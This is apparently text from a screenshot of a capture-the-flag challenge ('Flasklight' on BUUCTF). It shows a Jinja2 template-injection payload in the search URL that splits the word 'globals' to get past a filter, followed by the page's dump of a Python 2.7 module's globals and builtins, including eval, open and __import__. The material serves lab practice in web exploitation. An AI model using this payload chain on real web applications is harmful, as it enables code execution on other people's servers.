 不安全 | 5b9e2f12-b126-4504-9977-f35693fec327.node4.buuoj.cn:81/?search={{().__class__.__base__.__subclasses__()[59].__init__.__getattribute__(%27__gl%27+%27obals__%27)}}
完成更新
Flasklight
You searched for:
{'filterwarnings': <function filterwarnings at 0x7f28535d7a28>, 'once_registry': {}, 'WarningMessage': <class 'warnings.WarningMessage'>, '_show_warning': <function _show_warning at 0x7f28535d79b0>, 'filters': [('ignore', <_sre.SRE_Pattern object at
0x7f28534db618>, <type 'exceptions.DeprecationWarning'>, <_sre.SRE_Pattern object at 0x7f2851817768>, 0), ('ignore', None, <type 'exceptions.DeprecationWarning'>, None, 0), ('ignore', None, <type 'exceptions.PendingDeprecationWarning'>, None, 0), ('ignore',
None, <type 'exceptions.ImportWarning'>, None, 0), ('ignore', None, <type 'exceptions.BytesWarning'>, None, 0)], '_setoption': <function _setoption at 0x7f28535d7c80>, 'showwarning': <function _show_warning at 0x7f28535d79b0>, '__all__': ['warn', 'warn_explicit',
'showwarning', 'formatwarning', 'filterwarnings', 'simplefilter', 'resetwarnings', 'catch_warnings'], 'onceregistry': {}, '__package__': None, 'simplefilter': <function simplefilter at 0x7f28535d7b18>, 'default_action': 'default', '_getcategory': <function _getcategory at
0x7f28535d7d70>, '__builtins__': {'bytearray': <type 'bytearray'>, 'IndexError': <type 'exceptions.IndexError'>, 'all': <built-in function all>, 'help': Type help() for interactive help, or help(object) for help about object., 'vars': <built-in function vars>, 'SyntaxError': <type
'exceptions.SyntaxError'>, 'unicode': <type 'unicode'>, 'UnicodeDecodeError': <type 'exceptions.UnicodeDecodeError'>, 'memoryview': <type 'memoryview'>, 'isinstance': <built-in function isinstance>, 'copyright': Copyright (c) 2001-2016 Python Software Foundation.
All Rights Reserved. Copyright (c) 2000 BeOpen.com. All Rights Reserved. Copyright (c) 1995-2001 Corporation for National Research Initiatives. All Rights Reserved. Copyright (c) 1991-1995 Stichting Mathematisch Centrum, Amsterdam. All Rights Reserved.,
'NameError': <type 'exceptions.NameError'>, 'BytesWarning': <type 'exceptions.BytesWarning'>, 'dict': <type 'dict'>, 'input': <built-in function input>, 'oct': <built-in function oct>, 'bin': <built-in function bin>, 'SystemExit': <type 'exceptions.SystemExit'>,
'StandardError': <type 'exceptions.StandardError'>, 'format': <built-in function format>, 'repr': <built-in function repr>, 'sorted': <built-in function sorted>, 'False': False, 'RuntimeWarning': <type 'exceptions.RuntimeWarning'>, 'list': <type 'list'>, 'iter': <built-in
function iter>, 'reload': <built-in function reload>, 'Warning': <type 'exceptions.Warning'>, '__package__': None, 'round': <built-in function round>, 'dir': <built-in function dir>, 'cmp': <built-in function cmp>, 'set': <type 'set'>, 'bytes': <type 'str'>, 'reduce': <built-in
function reduce>, 'intern': <built-in function intern>, 'issubclass': <built-in function issubclass>, 'Ellipsis': Ellipsis, 'EOFError': <type 'exceptions.EOFError'>, 'locals': <built-in function locals>, 'BufferError': <type 'exceptions.BufferError'>, 'slice': <type 'slice'>,
'FloatingPointError': <type 'exceptions.FloatingPointError'>, 'sum': <built-in function sum>, 'getattr': <built-in function getattr>, 'abs': <built-in function abs>, 'exit': Use exit() or Ctrl-D (i.e. EOF) to exit, 'print': <built-in function print>, 'True': True, 'FutureWarning':
<type 'exceptions.FutureWarning'>, 'ImportWarning': <type 'exceptions.ImportWarning'>, 'None': None, 'hash': <built-in function hash>, 'ReferenceError': <type 'exceptions.ReferenceError'>, 'len': <built-in function len>, 'credits': Thanks to CWI, CNRI, BeOpen.com,
Zope Corporation and a cast of thousands for supporting Python development. See www.python.org for more information., 'frozenset': <type 'frozenset'>, '__name__': '__builtin__', 'ord': <built-in function ord>, 'super': <type 'super'>, 'TypeError': <type
'exceptions.TypeError'>, 'license': Type license() to see the full license text, 'KeyboardInterrupt': <type 'exceptions.KeyboardInterrupt'>, 'UserWarning': <type 'exceptions.UserWarning'>, 'filter': <built-in function filter>, 'range': <built-in function range>, 'staticmethod':
<type 'staticmethod'>, 'SystemError': <type 'exceptions.SystemError'>, 'BaseException': <type 'exceptions.BaseException'>, 'pow': <built-in function pow>, 'RuntimeError': <type 'exceptions.RuntimeError'>, 'float': <type 'float'>, 'MemoryError': <type
'exceptions.MemoryError'>, 'StopIteration': <type 'exceptions.StopIteration'>, 'globals': <built-in function globals>, 'divmod': <built-in function divmod>, 'enumerate': <type 'enumerate'>, 'apply': <built-in function apply>, 'LookupError': <type
'exceptions.LookupError'>, 'open': <built-in function open>, 'quit': Use quit() or Ctrl-D (i.e. EOF) to exit, 'basestring': <type 'basestring'>, 'UnicodeError': <type 'exceptions.UnicodeError'>, 'zip': <built-in function zip>, 'hex': <built-in function hex>, 'long': <type 'long'>,
'next': <built-in function next>, 'ImportError': <type 'exceptions.ImportError'>, 'chr': <built-in function chr>, 'xrange': <type 'xrange'>, 'type': <type 'type'>, '__doc__': "Built-in functions, exceptions, and other objects.\n\nNoteworthy: None is the `nil' object; Ellipsis
represents `...' in slices.", 'Exception': <type 'exceptions.Exception'>, 'tuple': <type 'tuple'>, 'UnicodeTranslateError': <type 'exceptions.UnicodeTranslateError'>, 'reversed': <type 'reversed'>, 'UnicodeEncodeError': <type 'exceptions.UnicodeEncodeError'>, 'IOError':
<type 'exceptions.IOError'>, 'hasattr': <built-in function hasattr>, 'delattr': <built-in function delattr>, 'setattr': <built-in function setattr>, 'raw_input': <built-in function raw_input>, 'SyntaxWarning': <type 'exceptions.SyntaxWarning'>, 'compile': <built-in function
compile>, 'ArithmeticError': <type 'exceptions.ArithmeticError'>, 'str': <type 'str'>, 'property': <type 'property'>, 'GeneratorExit': <type 'exceptions.GeneratorExit'>, 'int': <type 'int'>, '__import__': <built-in function __import__>, 'KeyError': <type 'exceptions.KeyError'>,
'coerce': <built-in function coerce>, 'PendingDeprecationWarning': <type 'exceptions.PendingDeprecationWarning'>, 'file': <type 'file'>, 'EnvironmentError': <type 'exceptions.EnvironmentError'>, 'unichr': <built-in function unichr>, 'id': <built-in function id>, 'OSError':
<type 'exceptions.OSError'>, 'DeprecationWarning': <type 'exceptions.DeprecationWarning'>, 'min': <built-in function min>, 'UnicodeWarning': <type 'exceptions.UnicodeWarning'>, 'execfile': <built-in function execfile>, 'any': <built-in function any>, 'complex': <type
'complex'>, 'bool': <type 'bool'>, 'ValueError': <type 'exceptions.ValueError'>, 'NotImplemented': NotImplemented, 'map': <built-in function map>, 'buffer': <type 'buffer'>, 'max': <built-in function max>, 'object': <type 'object'>, 'TabError': <type
'exceptions.TabError'>, 'callable': <built-in function callable>, 'ZeroDivisionError': <type 'exceptions.ZeroDivisionError'>, 'eval': <built-in function eval>, '__debug__': True, 'IndentationError': <type 'exceptions.IndentationError'>, 'AssertionError': <type
'exceptions.AssertionError'>, 'classmethod': <type 'classmethod'>, 'UnboundLocalError': <type 'exceptions.UnboundLocalError'>, 'NotImplementedError': <type 'exceptions.NotImplementedError'>, 'AttributeError': <type 'exceptions.AttributeError'>, 'OverflowError':
<type 'exceptions.OverflowError'>}, 'catch_warnings': <class 'warnings.catch_warnings'>, '__file__': '/usr/lib/python2.7/warnings.pyc', 'warnpy3k': <function warnpy3k at 0x7f28535d7aa0>, 'sys': <module 'sys' (built-in)>, '__name__': 'warnings', 'warn_explicit': <built-in
function warn_explicit>, 'types': <module 'types' from '/usr/lib/python2.7/types.pyc'>, 'warn': <built-in function warn>, '_processoptions': <function _processoptions at 0x7f28535d7c08>, 'defaultaction': 'default', '__doc__': 'Python part of the warnings subsystem.',
'linecache': <module 'linecache' from '/usr/lib/python2.7/linecache.pyc'>, '_OptionError': <class 'warnings._OptionError'>, 'resetwarnings': <function resetwarnings at 0x7f28535d7b90>, 'formatwarning': <function formatwarning at 0x7f28535d7938>, '_getaction':
<function _getaction at 0x7f28535d7cf8>}